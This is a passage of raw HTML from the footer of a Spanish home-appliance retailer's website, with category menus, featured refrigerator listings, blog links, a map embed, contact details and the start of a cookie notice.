<li class="cat-item cat-item-295"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-combis/">Frigorificos combis</a></li>
<li class="cat-item cat-item-303"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-integrables/">Frigorificos integrables</a></li>
<li class="cat-item cat-item-300"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigos-americanos/">frigos americanos</a></li>
</ul>
</li>
<li class="cat-item cat-item-25"><a href="https://www.electrocityweb.com/categoria-producto/sonidos/">Iluminación</a></li>
<li class="cat-item cat-item-275"><a href="https://www.electrocityweb.com/categoria-producto/lavadora-secadora/">Lavadora-Secadora</a></li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/">Lavadoras</a><ul class='children'>
<li class="cat-item cat-item-307"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/6-kg-de-carga/">6 kg de carga</a></li>
<li class="cat-item cat-item-308"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/7-kg-de-carga/">7 kg de carga</a></li>
<li class="cat-item cat-item-309"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/8-kg-de-carga/">8 kg de carga</a></li>
<li class="cat-item cat-item-305"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/hasta-5kg-de-carga/">hasta 5kg de carga</a></li>
<li class="cat-item cat-item-311"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/lavadoras-carga-superior/">lavadoras carga superior</a></li>
<li class="cat-item cat-item-312"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/lavadoras-integrables/">lavadoras integrables</a></li>
<li class="cat-item cat-item-304"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/lavadoras-secadoras/">Lavadoras-secadoras</a></li>
<li class="cat-item cat-item-310"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/mas-de-8-kg-de-carga/">más de 8 kg de carga</a></li>
</ul>
</li>
<li class="cat-item cat-item-122 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/">Lavavajillas</a><ul class='children'>
<li class="cat-item cat-item-315"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/lavavajillas-compacto/">lavavajillas compacto</a></li>
<li class="cat-item cat-item-314"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/lavavajillas-de-45-cm/">lavavajillas de 45 cm</a></li>
<li class="cat-item cat-item-313"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/lavavajillas-de-libre-instalacion/">lavavajillas de libre instalación</a></li>
<li class="cat-item cat-item-316"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/lavavajillas-integrables/">lavavajillas integrables</a></li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.electrocityweb.com/categoria-producto/pequeno-electrodomestico/">Pequeño Electrodoméstico</a></li>
<li class="cat-item cat-item-250 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/secadoras/">Secadoras</a><ul class='children'>
<li class="cat-item cat-item-319"><a href="https://www.electrocityweb.com/categoria-producto/secadoras/secadora-de-bomba-de-calor/">secadora de bomba de calor</a></li>
<li class="cat-item cat-item-318"><a href="https://www.electrocityweb.com/categoria-producto/secadoras/secadora-de-condensacion/">secadora de condensación</a></li>
<li class="cat-item cat-item-317"><a href="https://www.electrocityweb.com/categoria-producto/secadoras/secadora-de-evacuacion/">secadora de evacuación</a></li>
</ul>
</li>
<li class="cat-item cat-item-174"><a href="https://www.electrocityweb.com/categoria-producto/sin-categoria/">Sin categoría</a></li>
<li class="cat-item cat-item-222"><a href="https://www.electrocityweb.com/categoria-producto/telefonia/">Telefonía</a></li>
<li class="cat-item cat-item-23"><a href="https://www.electrocityweb.com/categoria-producto/tv/">TV</a></li>
</ul></div></aside>

 -->
		<div class="clear"></div>
	</div>
</div>

						
			<section id="subfooter" class="subfooter">
	<div class="container">
		<div class="column col3"><div id="woocommerce_products-5" class="widget woocommerce widget_products"><div class="widget-title heading">Productos</div><ul class="product_list_widget"><li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-instaview-lg-gsxv90mbae/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4600" data-permalink="https://www.electrocityweb.com/?attachment_id=4600" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8.png" />		<span class="product-title">Frigorífico InstaView LG GSXV90MBAE - Clase E, 635L, Dispensador, DoorCooling, Inverter, UVnano</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigo-americano-haier-htf-610dsn7/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-100x100.png 100w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4589" data-permalink="https://www.electrocityweb.com/?attachment_id=4589" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7.png" data-orig-size="300,366" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-246x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7.png" />		<span class="product-title">Frigo Americano Haier HTF-610DSN7 - Clase F, 4 Puertas, FlexZone, 628L, NoFrost, Inverter, Negro</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigo-americano-samsung-rs68a8831ww-ef/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4583" data-permalink="https://www.electrocityweb.com/?attachment_id=4583" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-6.png" />		<span class="product-title">Frigo Americano Samsung RS68A8831WW/EF - Clase E, 634L, TwinCooling, Inverter, Dispensador, Blanco</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-americano-lg-gsl361icez/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4575" data-permalink="https://www.electrocityweb.com/?attachment_id=4575" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-5.png" />		<span class="product-title">Frigorífico Americano LG GSL361ICEZ - F, Multi Air Flow, NoFrost, Dispensador agua/hielo, Inverter</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-samsung-rs65r5441m9/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4560" data-permalink="https://www.electrocityweb.com/?attachment_id=4560" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-4.png" />		<span class="product-title">Frigorífico Samsung RS65R5441M9 - Clase F, 617L, 178x91cm, MetalCooling, Inverter, Dispensador</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-americano-hoover-hsf818fx/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4551" data-permalink="https://www.electrocityweb.com/?attachment_id=4551" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-3.png" />		<span class="product-title">Frigorifico Americano Hoover HSF818FX - Inox, Cajones extraíbles, 41db, display</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-americano-haier-hsr3918ewpg/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-100x100.png 100w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4543" data-permalink="https://www.electrocityweb.com/?attachment_id=4543" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2.png" data-orig-size="300,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2-200x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-2.png" />		<span class="product-title">Frigorífico Americano Haier HSR3918EWPG - Clase E, 521L, 178x91cm, Dispensador, MultiFlow, Inox</span>
	</a>

				
	
	</li>
</ul></div></div><div class="column col3"><div id="text-2" class="widget widget_text"><div class="widget-title heading">Nuestro blog</div>			<div class="textwidget"><p><em>Todos Nuestros consejos y noticias sobre electrodomésticos y tecnología en casa.</em></p>
<ul class="display-posts-listing"><li class="listing-item"><a class="image" href="https://www.electrocityweb.com/freidora-de-aire/"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-150x150.jpg 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-255x255.jpg 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="4393" data-permalink="https://www.electrocityweb.com/freidora-de-aire/ablackairfryeroroilfreefryerapplianceis/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE.jpg" data-orig-size="11000,4000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Shutterstock&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Copyright (c) 2021 Enjoy The Life\/Shutterstock.  No use without permission.&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;A,Black,Air,Fryer,Or,Oil,Free,Fryer,Appliance,Is&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="A,Black,Air,Fryer,Or,Oil,Free,Fryer,Appliance,Is" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-300x109.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FREIDORA-DE-AIRE-1024x372.jpg" /></a> <a class="title" href="https://www.electrocityweb.com/freidora-de-aire/">¿Merece la pena comprar una freidora de aire?</a></li><li class="listing-item"><a class="image" href="https://www.electrocityweb.com/mi-frigorifico-no-enfria-pero-si-congela-que-sucede/"><img loading="lazy" decoding="async" width="150" height="100" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/FRIGO.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-attachment-id="4390" data-permalink="https://www.electrocityweb.com/mi-frigorifico-no-enfria-pero-si-congela-que-sucede/frigo-6/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FRIGO.jpg" data-orig-size="8235,5490" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FRIGO" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FRIGO.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/FRIGO.jpg" /></a> <a class="title" href="https://www.electrocityweb.com/mi-frigorifico-no-enfria-pero-si-congela-que-sucede/">Mi frigorífico no enfría, pero sí congela: ¿Qué sucede?</a></li><li class="listing-item"><a class="image" href="https://www.electrocityweb.com/vale-la-pena-invertir-en-una-lavadora-secadora-ventajas-sobre-las-lavadoras-convencionales/"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-150x150.jpg 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-255x255.jpg 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="4337" data-permalink="https://www.electrocityweb.com/vale-la-pena-invertir-en-una-lavadora-secadora-ventajas-sobre-las-lavadoras-convencionales/lavadoras/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras.jpg" data-orig-size="1920,1026" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="lavadoras" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-300x160.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/lavadoras-1024x547.jpg" /></a> <a class="title" href="https://www.electrocityweb.com/vale-la-pena-invertir-en-una-lavadora-secadora-ventajas-sobre-las-lavadoras-convencionales/">¿Vale la pena invertir en una lavadora secadora?: Ventajas sobre las lavadoras convencionales</a></li><li class="listing-item"><a class="image" href="https://www.electrocityweb.com/8-cosas-que-debes-saber-si-te-compras-un-aire-acondicionado/"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-150x150.jpg 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-255x255.jpg 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="4326" data-permalink="https://www.electrocityweb.com/8-cosas-que-debes-saber-si-te-compras-un-aire-acondicionado/theyoungmanturnsontheairconditionercoolsthe/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-scaled.jpg" data-orig-size="2560,1866" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Shutterstock&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Copyright (c) 2020 Studio Romantic\/Shutterstock.  No use without permission.&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;The,Young,Man,Turns,On,The,Air,Conditioner,Cools,The&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="The,Young,Man,Turns,On,The,Air,Conditioner,Cools,The" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-300x219.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/aire-acondicionado-1024x746.jpg" /></a> <a class="title" href="https://www.electrocityweb.com/8-cosas-que-debes-saber-si-te-compras-un-aire-acondicionado/">8 cosas QUE DEBES SABER si te compras un aire acondicionado</a></li></ul>
</div>
		</div></div><div class="column col3 col-last"><div id="text-3" class="widget widget_text"><div class="widget-title heading">Encuéntrenos</div>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3045.4035013053845!2d0.2741753149575856!3d40.24456307401702!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a015c12a2f3113%3A0x5c2f4f1268eebf6f!2sElectrodom%C3%A9sticos+ElectroCity!5e0!3m2!1sca!2ses!4v1506344989998" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</div><div id="themegrill_social_icons-2" class="widget social-icons widget_social_icons"><div class="widget-title heading">Y siguenos en nuestras Redes Sociales</div>		
		<ul class="social-icons-lists icons-background-rounded">

			
				<li class="social-icons-list-item">
					<a href="https://facebook.com/electrodomesticoselectrocity" target="_blank"  class="social-icon">
						<span class="socicon socicon-facebook" style="padding: 10px; font-size: 16px; background-color: #3e5b98"></span>

											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://aboutme.google.com/u/0/b/113921131034914198580/?referer=gplus" target="_blank"  class="social-icon">
						<span class="socicon socicon-google" style="padding: 10px; font-size: 16px; background-color: #4285f4"></span>

											</a>
				</li>

			
		</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><img width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2-150x150.png" class="image wp-image-1545  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="1545" data-permalink="https://www.electrocityweb.com/tienda/envio-24-horas2/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2.png" data-orig-size="270,249" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="envio-24-horas2" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2.png" /></div></div><div class="clear"></div>	</div>
</section>			
			<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

			<footer id="footer" class="footer secondary-color-bg dark">
<div class="container footer">
					<br/>	
					<div class="row">
						<div class="col-12 col-md-6" style=" padding:0 10px 0 0; float:left;">
							<i class="fa fa-map-marker" style="color:#ba1907;font-size:24px;margin-right: 28px;"></i>C/Romerar 1E Alcossebre, Castellón 12579<br/>
                        	<a href="tel:964412544"><i class="fa fa-phone" style="color:#ba1907;font-size:24px;margin-right: 25px;"></i>964412544 </a><br/> 
							<a href="mailto:info@electrocityweb.com"><i class="fa fa-envelope" style="color:#ba1907;font-size:24px;margin-right: 20px;"></i>info@electrocityweb.com <br/></a>
                        	<i class="fa fa-clock-o" style="color:#ba1907;font-size:24px;margin-right: 24px;"></i>Lunes - Viernes: 10h - 13.30h & 17.00h - 20.00h <br/> <span style="padding-left: 43px;">Sábados de 10.00 - 13.00</span> <br/> <span style="padding-left: 43px;">*temporada baja consultar horario</span> <br/>
                        	<i class="fa fa-copyright" style="color:#ba1907;font-size:24px;margin-right: 22px;"></i>ElectroCity 2017
						</div>
						<div class="col-md-6 col-12" style="padding:0 10px 0 0; float:right; margin-top: 9%;">
							<a href="https://www.electrocityweb.com/aviso-legal/" style="color: #ba1907;padding-right: 10px;padding-left: 10px;">Aviso Legal</a> - 
							<a href="https://www.electrocityweb.com/cookies/" style="color: #ba1907;padding-right: 10px;padding-left: 10px;">Política de Cookies</a> - 
							<a href="https://www.electrocityweb.com/politica-de-privacidad/" style="color: #ba1907;padding-right: 10px;padding-left: 10px;">Política de Privacidad</a>
							<a href="https://www.electrocityweb.com/condiciones-de-venta/" style="color: #ba1907;padding-right: 10px;padding-left: 10px;">Condiciones de venta</a>
							
						</div>
					</div>
			<!--<div class="foot-menu"><div id="footermenu" class="footermenu"></div><div class="footer-content">&copy; ElectroCity 2025. <a href="http://www.cpothemes.com">Intuition</a> theme by CPOThemes.</div></div>-->
				
			</footer>
						
			<div class="clear"></div>
		</div><!-- wrapper -->
			</div><!-- outer -->
	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies en nuestro sitio web para brindarle la experiencia más relevante recordando sus preferencias y visitas repetidas. Al hacer clic en "Aceptar todo", acepta el uso de TODAS las cookies. Sin embargo, puede visitar "Configuración de cookies" para proporcionar un consentimiento controlado.<br />
